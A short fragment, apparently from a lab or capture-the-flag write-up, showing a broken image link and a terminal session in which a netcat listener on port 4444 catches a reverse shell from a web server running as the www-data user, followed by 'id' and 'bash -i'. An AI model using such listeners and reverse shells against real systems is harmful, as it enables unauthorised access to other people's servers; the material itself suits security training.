 21427565@ppti-pmsi-5:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.80.0.2] from (UNKNOWN) [10.80.0.1] 42348
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash -i
bash: cannot set terminal process group (797): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$